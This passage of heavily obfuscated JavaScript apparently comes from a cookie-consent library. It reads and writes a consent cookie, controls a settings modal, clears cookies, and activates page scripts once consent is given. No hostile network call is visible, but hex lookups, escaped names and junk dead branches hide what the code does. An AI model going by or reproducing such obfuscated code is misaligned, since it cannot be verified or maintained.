_0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return 